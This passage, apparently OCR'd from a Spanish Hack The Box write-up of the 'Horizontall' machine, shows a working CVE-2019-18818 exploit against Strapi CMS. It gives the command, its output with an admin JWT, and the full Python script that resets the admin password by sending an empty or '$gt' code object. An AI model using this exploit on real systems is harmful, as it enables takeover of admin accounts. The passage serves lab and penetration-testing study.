Ambos CVE son útiles para esta versión.
2.1. Cambio de contraseña de administrador
Primero vamos a utilizar el CVE-2019-18818 para cambiar la contraseña de administrador.
┌──(root㉿kali)-[/home/kali/Desktop/HackTheBox/horizontall]
└─# python3 CVE-2019-18818.py administrador http://api-prod.horizontall.htb elhackeretico
[*] Detected version(GET /admin/strapiVersion): 3.0.0-beta.17.4
[*] Sending password reset request ...
[*] Setting new password ...
[*] Response:
b'{"jwt":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjYyOTk2NzEyLCJleHAiOjE2NjU1ODg3MTJ9.Y-ndjUL1qkfVaNokWjQMHrWIYiwZ0cGS4lniWOGPfAU","user":{"id":3,"username":"admin","email":"admin@horizontall.htb","blocked":null}}'
import requests, sys, json

args=sys.argv

if len(args) < 4:
    print("Usage: {} <admin_email> <url> <new_password>".format(args[0]))
    exit(-1)

email = args[1]
url = args[2]
new_password =  args[3]

s  =  requests.Session()

version = json.loads(s.get("{}/admin/strapiVersion".format(url)).text)

print("[*] Detected version(GET /admin/strapiVersion): {}".format(version["strapiVersion"]))

#Request password reset
print("[*] Sending password reset request...")
reset_request={"email":email, "url":"{}/admin/plugins/users-permissions/auth/reset-password".format(url)}
s.post("{}/".format(url), json=reset_request)

#Reset password to
print("[*] Setting new password...")

#Change if fails becouse WAF
#
#{"code":{"$gt":0}, "password":"password1", "passwordConfirmation":"password1"}
exploit={"code":{}, "password":new_password, "passwordConfirmation":new_password}
r=s.post("{}/admin/auth/reset-password".format(url), json=exploit)

print("[*] Response:")
print(str(r.content))
El exploit obtiene la versión, luego envía una petición POST a /admin/plugins/user-permissions/auth/reset-password, para a continuación volver a enviar otra petición POST a /admin/auth/reset-password.
Ahora que tenemos nombre de administrador y con la contraseña generada vamos a iniciar sesión en el panel de control del CMS.
6
EL HACKER
ETICO